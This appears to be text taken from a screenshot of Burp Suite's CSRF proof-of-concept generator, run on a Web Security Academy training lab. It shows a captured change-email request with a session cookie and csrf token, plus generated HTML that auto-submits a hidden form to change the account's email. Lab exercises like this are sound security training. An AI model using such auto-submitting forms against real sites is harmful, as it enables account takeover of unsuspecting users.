 CSRF PoC generator
Request to: https://0a66007f0317811990725948005b001d.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 GET /my-account/change-email?email=test%40gmail.com&csrf=aYT9ZuxCiXqw41kVk2m0ry0JEUfPz0SQ HTTP/2
2 Host: 0a66007f0317811990725948005b001d.web-security-academy.net
3 Cookie: session=BgQA1fDRdBgeXo3JBJJeWVv1gpo2ATw1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a66007f0317811990725948005b001d.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 21
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a66007f0317811990725948005b001d.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="testfordex1d&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="aYT9ZuxCiXqw41kVk2m0ry0JEUfPz0SQ" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close